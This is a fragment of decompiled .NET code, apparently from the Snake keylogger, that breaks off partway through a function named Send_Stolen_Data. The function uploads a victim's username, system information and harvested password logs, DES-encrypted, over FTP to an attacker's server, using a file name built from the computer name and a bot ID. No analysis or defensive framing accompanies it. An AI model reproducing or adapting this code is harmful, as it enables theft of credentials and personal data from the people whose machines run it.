 public static void Send_Stolen_Data()
{
if (Operators.CompareString(Class6.C2type, "%FTPDV$", false) == 0)
{
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{
Operators.AddObject(Operators.AddObject(Class6.FTP_URL + Class2.Computer.Name + " - Passwords ID - ", Class6.Bot_ID), Class6.FileExtension)
}, null, null, null);
try
{
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(Class6.FTPUsername, Class6.FTP_PASS);
byte[] bytes = Encoding.UTF8.GetBytes(Class6.DES_Encrypt(string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.VictimInfo,
"\r\n",
Class6.Passwords_Logs,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
}), Class6.EncryptionPass));
ftpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
requestStream.Close();
}